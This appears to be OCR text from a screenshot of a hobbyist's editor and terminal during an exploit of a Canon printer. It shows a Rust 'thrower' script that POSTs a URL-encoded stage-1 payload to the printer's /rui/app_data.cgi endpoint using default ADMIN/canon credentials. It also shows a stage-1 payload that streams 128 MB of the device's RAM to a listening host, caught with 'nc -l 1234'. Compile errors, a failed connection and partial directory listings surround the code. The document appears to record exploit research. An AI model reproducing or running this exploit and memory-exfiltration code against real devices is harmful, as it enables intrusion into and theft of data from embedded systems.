 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/src) - VIM
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
Cargo.toml 10,52 Bot
115 }
116 }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126 for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127 sock.send(chunk)?;
128 }
129
130 Ok(())
131 }
132
~
stage1/src/main.rs 129,0-1 Bot
30 let stage1 = std::fs::read("stage1.bin")?;
31 assert!(stage1.len() <= 254, "Stage 1 is too large");
32
33 // Create a client for requests that ignores invalid certs
34 let client = reqwest::blocking::ClientBuilder::new()
35 .timeout(Duration::from_secs(3600))
36 .danger_accept_invalid_certs(true).build()?;
37
38 // Send the exploit
39 let encoded: String =
40 stage1.iter().map(|x| format!("%{:02X}", x)).collect();
41 let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42 .basic_auth("ADMIN", Some("canon"))
43 .header("Content-Type", "application/x-www-form-urlencoded")
44 .body(format!("SETINFO=0&BONNOTE={}", encoded))
45 .send()?.text()?;
46
47 print!("{}\n", resp);
48
49 /*
50 let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
51 .set("Authorization", "Basic QURNSU46Y2Fub24=")
52 .send_form(&[("GETINFO", "0")])?.into_string()?;
53 print!("{}\n", resp);*/
54
src/main.rs 42,37 90%
"src/main.rs" 57L, 1875C written
drwxr-xr-x 13 pleb pleb 4096 Fe
-rw-r--r-- 1 pleb pleb 12945 Fe
drwxr-xr-x 5 pleb pleb 97 De
drwxr-xr-x 11 pleb pleb 267 De
drwxr-xr-x 5 pleb pleb 128 Fe
drwxr-xr-x 14 pleb pleb 4096 Ja
drwxr-xr-x 25 pleb pleb 4096 Oc
drwxr-xr-x 3 pleb pleb 4096 Fe
drwxr-x--- 3 pleb pleb 26 De
drwxr-xr-x 2 pleb pleb 21 Fe
-rw-r--r-- 1 pleb pleb 71 No
drwxr-xr-x 10 pleb pleb 4096 Ja
-rw-r--r-- 1 pleb pleb 91999 Fe
drwxr-xr-x 7 pleb pleb 4096 Fe
drwxr-xr-x 5 pleb pleb 161 De
lrwxrwxrwx 1 pleb pleb 98 Oct 16 20:20 wow -> '/home/pleb/Games/world-of-warcraft-cl
assic/drive_c/Program Files (x86)/World of Warcraft/_classic_'
drwxr-xr-x 3 pleb pleb 78 Jan 8 04:49 wow_addon_dev
drwxr-xr-x 6 pleb pleb 323 Feb 2 11:59 wow-addon-updater
drwxr-xr-x 11 pleb pleb 222 Feb 6 16:27 wow_theory
-rw-r--r-- 1 pleb pleb 13226854400 Feb 2 06:38 wow_theory_polar.tar
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C0.00 B 0:00:06 [0.00 B/s] [<=>
]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
help: consider importing one of these items
|
3 | use core::time::Duration;
|
3 | use std::time::Duration;
|
error: aborting due to previous error
For more information about this error, try `rustc --explain E0433`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
^C Building [=========================================================> ] 106/107: thrower(bin)
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.59s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Error: reqwest::Error { kind: Request, url: Url { scheme: "https", host: Some(Ipv4(192.168.1.15
9)), port: None, path: "/rui/app_data.cgi", query: None, fragment: None }, source: hyper::Error
(Connect, ConnectError("tcp connect error", Os { code: 113, kind: Other, message: "No route to
host" })) }
pleb@gamey ~/canon/thrower $ cargo run